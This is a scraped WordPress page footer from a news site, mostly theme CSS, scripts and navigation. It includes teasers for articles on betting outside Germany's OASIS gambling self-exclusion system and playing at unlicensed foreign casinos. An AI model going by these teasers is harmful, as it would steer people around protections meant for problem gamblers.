                                                <div class="td-module-thumb"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" class="td-image-wrap " title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/" rel="bookmark" title="Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettet</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:23:01+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Beliebte Sportarten der Deutschen: Wie man ohne Oasis wettetIn Deutschland sind Sportwetten eine beliebte Freizeitbeschäftigung, besonders im Zusammenhang mit den beliebtesten Sportarten des Landes....</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/beliebte-sportarten-der-deutschen-wie-man-ohne-oasis-wettet/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" class="td-image-wrap " title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/" rel="bookmark" title="&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens">&#8220;Billigste Udenlandske Casinoer: Spil På Online On Line Casino Uden Dansk Licens</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T03:27:30+00:00" >12 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Udenlandske Casinoer Billigste Casino Uden Dansk Licens 2025ContentFordele&quot; &quot;ved At Spille På Udenlandske CasinoerReko CasinoKan Man Lovligt Spille På Ou Casino Uden Nemid? Betalingsmuligheder...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/billigste-udenlandske-casinoer-spil-pa-online-on-line-casino-uden-dansk-licens/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_130_f63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_130_f63{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_131_cf9 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_131_cf9" >
<style>
.td-theme-wrap .tdi_131_cf9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_131_cf9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_131_cf9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_131_cf9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_131_cf9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_cf9 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_131_cf9 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_131_cf9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_131_cf9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_131_cf9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_131_cf9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_131_cf9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_131_cf9 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_cf9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_131_cf9 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_131_cf9 .td-read-more a,
            .td-theme-wrap .tdi_131_cf9 .td-weather-information:before,
            .td-theme-wrap .tdi_131_cf9 .td-weather-week:before,
            .td-theme-wrap .tdi_131_cf9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_131_cf9 .td-post-category,
            .td-theme-wrap .tdi_131_cf9 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_131_cf9{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_131_cf9{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_cf9{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_131_cf9 .td-block-title a,
				.tdi_131_cf9 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_131_cf9 .td-block-title{
					text-align: left;
				}.tdi_131_cf9.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131_cf9 .td-block-title a,
				.tdi_131_cf9 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular Categories</span></h4></div><div class="td_block_wrap td_block_popular_categories tdi_132_f2f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132_f2f" >
<style>

/* inline tdc_css att */

.tdi_132_f2f{
margin-top:-18px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_f2f{
margin-top:-23px !important;
margin-left:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_f2f{
margin-bottom:0px !important;
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_f2f li:hover .td-cat-name{
					color: #162eb7;
				}.tdi_132_f2f li{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132_f2f li{
					font-family:Oxygen !important;font-size:11px !important;line-height:2 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mediascanner.in/category/uncategorised/"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">1346</span></a></li><li><a href="https://mediascanner.in/category/casino/"><span class="td-cat-name">casino</span><span class="td-cat-no">295</span></a></li><li><a href="https://mediascanner.in/category/reviewer/"><span class="td-cat-name">reviewer</span><span class="td-cat-no">77</span></a></li><li><a href="https://mediascanner.in/category/casino-en-ligne-fr/"><span class="td-cat-name">casino en ligne fr</span><span class="td-cat-no">67</span></a></li><li><a href="https://mediascanner.in/category/blog/"><span class="td-cat-name">blog</span><span class="td-cat-no">60</span></a></li><li><a href="https://mediascanner.in/category/fact-check/"><span class="td-cat-name">Fact Check</span><span class="td-cat-no">35</span></a></li><li><a href="https://mediascanner.in/category/monobrand/"><span class="td-cat-name">Monobrand</span><span class="td-cat-no">34</span></a></li><li><a href="https://mediascanner.in/category/post/"><span class="td-cat-name">Post</span><span class="td-cat-no">34</span></a></li></ul></div></div></div></div></div></div></div></div></div><div id="tdi_133_194" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134_1cf  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_134_1cf{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_134_1cf{
padding-top:10px !important;
padding-bottom:6px !important;
position:relative;
}

.tdi_134_1cf .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_134_1cf{
padding-top:15px !important;
padding-bottom:15px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_1cf{
padding-bottom:2px !important;
}
}

</style>
<div class="tdi_133_194_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_133_194_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_136_113  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_136_113{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_6f6 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_6f6" >
<style>
/* custom css */
.tdi_137_6f6 .tdm-descr{
                    color: #ffffff;
                
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_6f6 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">©️ Copyright MediaScanner. All Rights Reserved</p></div></div></div><div class="vc_column tdi_139_992  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_139_992{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_139_992{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_992{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_141_731 "><div class="td-fix-index"><div style="text-align: center">
<a href="https://mediascanner.in/disclaimer-for-media-scanner/" style="color: #FFFFFF; text-decoration: underline;">Disclaimer<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/privacy-policy/" style="color: #FFFFFF; text-decoration: underline;">Privacy Policy<a>
&nbsp;&nbsp;&nbsp
<a href="https://mediascanner.in/terms-and-conditions/" style="color: #FFFFFF; text-decoration: underline;">Terms & Conditions<a>
</div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696fcb1322b14
    -->

    <script type='text/javascript' src='https://mediascanner.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50_d65';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiMwZDBiNTIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_50_d65","tdc_css_class":"tdi_50_d65","tdc_css_class_style":"tdi_50_d65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50_d65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_c6c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_c6c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_f99';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_f99');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_72_d19';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_72_d19","tdc_css_class":"tdi_72_d19","tdc_css_class_style":"tdi_72_d19_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_72_d19');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:06:03 -->

--- FILE ---
content_type: text/css
request_url: https://mediascanner.in/wp-content/themes/Newspaper/style.css?ver=10.3.2
body_size: 23571
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		10.3.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
